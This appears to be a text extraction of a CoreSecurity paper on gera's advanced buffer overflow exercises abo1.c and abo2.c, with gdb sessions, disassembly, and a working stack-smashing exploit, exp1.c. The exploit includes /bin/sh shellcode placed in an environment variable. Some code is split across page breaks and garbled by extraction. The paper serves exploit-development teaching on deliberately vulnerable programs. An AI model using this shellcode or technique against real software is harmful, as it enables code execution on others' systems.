

## **Table of Contents**

#### *Introduction*

In this paper, CoreSecurity will underline some of the most common mistakes made by programmers in their software written in C programming language. The vulnerabilities that will be discussed are advanced buffer overflows (ABO), presented as ten examples by gera<sup>1</sup>. We will try to pinpoint the exact location of vulnerabilities in the code, why these types of errors are dangerous, and provide exploit for each found vulnerability. It should be considered that the environment in which we conducted our tests is a Linux Slackware 8.0 server (IA32) with compiler GNU GCC 2.95.3:

```
user@CoreLabs:~$ uname -a 
Linux CoreLabs 2.4.5 #31 SMP Sat Mar 2 03:04:23 EET 2002 i586 unknown 
user@CoreLabs:~$ gcc -v 
Reading specs from /usr/lib/gcc-lib/i386-slackware-linux/2.95.3/specs 
gcc version 2.95.3 20010315 (release) 
user@CoreLabs:~$ cat /proc/cpuinfo 
processor : 0 
vendor_id : GenuineIntel<br>cpu family : 5
cpu family
model : 2<br>model name : Pe
                : Pentium 75 - 200
user@CoreLabs:~$
```
We assume that reader is experienced in C programming language, and has basic knowledge of stack and heap overflows, GOT etc. In this paper, we will not provide any information about how these types of exploitation work. If not familiar, please take a look at references provided at the end of this paper.

This paper may be updated in the future to contain information about exploitation of advanced buffer overflows is other architectures/operating systems. Always refer to the most recent version, which can be downloaded from our website: **[www.core-sec.com](http://www.core-sec.com)**.

Feel free to send any question and comments to our email at: **[info@core-sec.com.](mailto: info@core-sec.com)**

 $\overline{a}$ 

<sup>&</sup>lt;sup>1</sup> Gera, "Insecure Programming by Example"

### *Analysis of abo1.c*

The source code of this example is:

```
/* abol.c
  * specially crafted to feed your brain by gera@core-sdi.com */ 
/* Dumb example to let you get introduced... */int main(int argv,char **argc) { 
        char buf[256]; 
        strcpy(buf,argc[1]); 
}
```
This is a classical example of stack buffer overflow.<sup>2</sup> This code is really very easy to exploit, it's just to get started. However, we will use it to present a technique that is known for some time now but not many people seems to use it. Let's do the debugging:

```
user@CoreLabs:~/gera$ gcc abo1.c -o abo1 -ggdb 
user@CoreLabs:~/gera$ gdb ./abo1 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
are welcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) r `perl -e 'printf "A" x 264'` 
Starting program: /home/user/gera/abo1 `perl -e 'printf "A" x 264'` 
Program received signal SIGSEGV, Segmentation fault. 
0x41414141 in ?? () 
(gdb) i r 
eax 0xbffff7ec -1073743892
ecx 0xffffd7c -644
edx 0xbffffb78 -1073742984
ebx 0x4012ba58 1074969176 
esp 0xbffff8f4 0xbffff8f4 
ebp 0x4141414141 0x41414141<br>esi 0x40015d64 1073831268
esi 0x40015d64
edi 0xbffff954 -1073743532
eip 0x41414141 0x41414141
eflags 0x10286 66182 
(gdb) bt 
#0 0x41414141 in ?? () 
Cannot access memory at address 0x41414141 
  (gdb)q 
The program is running. Exit anyway? (y or n) y 
user@CoreLabs:~/gera$
```
 $\overline{a}$ 

<sup>&</sup>lt;sup>2</sup> Aleph One, "Smashing The Stack For Fun And Profit"

First on the stack is pushed the return address. Next saved ESP is pushed. Then local variable buf[256] is placed onto the stack. Our goal is to overwrite the return address. Buffer supplied to abo1, that is long at least  $256 + 4 + 4 = 264$  bytes can do that. The last four bytes (which will overwrite the return address) must contain the address of a shellcode.



So here is the actual exploit for abo1.c

```
/* 
** exp1.c 
** Coded by CoreSecurity – info@core-sec.com 
**/ 
#include <string.h> 
#include <unistd.h> 
#define BUFSIZE 264 + 1 
/* 24 bytes shellcode */ 
char shellcode[]= 
         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
```
<sup>3</sup> Murat, "Buffer Overflows Demystified"

 $\overline{a}$ 

 However there is a small problem with shellcode address. Most of exploits would put it in the same buffer that overwrites the return address. Under different circumstances, the address of the shellcode will vary due to more or less environment variables or arguments that are being pushed onto the stack when vulnerable program is started. We will use a technique first published by Murat<sup>3</sup>. If target system is a Linux and we place shellcode string as last environment variable, its address can be easily calculated:

```
shellcode_addr = 0xbffffffa 
- strlen(name_of_program) 
– strlen(shellcode)
```
Take a look at the diagram of the stack on the left. It should clear things a bit.```
"\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
int main(void) { 
        char *env[3] = {shellcode, NULL}; char evil_buffer[BUFSIZE]; 
         char *p; 
         /* Calculating address of shellcode */ 
         int ret = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo1"); 
         /* Constructing the buffer */ 
        p = \text{eval buffer}; memset(p, 'A', 260); // Some junk 
        p += 260;
        *((void **)p) = (void *) (ret);
        p += 4;
        *p= '0'; execle("/home/user/gera/abo1", "abo1", evil_buffer, NULL, env); 
}
```

## *Analysis of abo2.c*

The source code of this example is:

```
/* abo2.c
  * specially crafted to feed your brain by gera@core-sdi.com */ 
/* This is a tricky example to make you think * and give you some help on the next one * /
 * and give you some help on the next one
int main(int argv,char **argc) { 
         char buf[256];
          strcpy(buf,argc[1]); 
         exit(1);}
```
Lets debug it and see what is the difference from abo1.c.

```
user@CoreLabs:~/gera$ gcc abo2.c -o abo2 -ggdb 
user@CoreLabs:~/gera$ gdb ./abo2 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
are welcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) r `perl -e 'printf "A" x 264'` 
Starting program: /home/user/gera/abo2 `perl -e 'printf "A" x 264'` 
Program exited with code 01. 
(gdb) disass main 
Dump of assembler code for function main: 
0x8048430 <main>: push %ebp 
0x8048431 <main+1>: mov %esp,%ebp 
0x8048433 <main+3>: sub $0x108,%esp 
0x8048439 <main+9>: add $0xfffffff8,%esp 
0x804843c <main+12>: mov 0xc(%ebp),%eax 
0x804843f <main+15>: add $0x4,%eax 
0x8048442 <main+18>: mov (%eax),%edx 
0x8048444 <main+20>: push %edx 
0x8048445 <main+21>: lea 0xffffff00(%ebp),%eax 
0x804844b <main+27>: push %eax 
0x804844c <main+28>: call 0x8048334 <strcpy> 
0x8048451 <main+33>: add $0x10,%esp 
0x8048454 <main+36>: add $0xffffffff4, %esp
0x8048457 <main+39>: push $0x1
0x8048459 <main+41>: call 0x8048324 <exit> 
0x804845e <main+46>: add $0x10,%esp 
0x8048461 <main+49>: leave 
0x8048462 <main+50>: ret 
End of assembler dump.
```

```
(gdb) q
```

 Even after supplying a long enough string that will overwrite return address, program exits normally. This is because of exit() call that is just after the strcpy() call. If there weren't such a call, the program would execute the instructions at **0x8048461** and **0x8048462**. This would lead to executing the instructions the return address points to (which we control). However no instructions after the exit() call is executed since this call takes care of program termination.

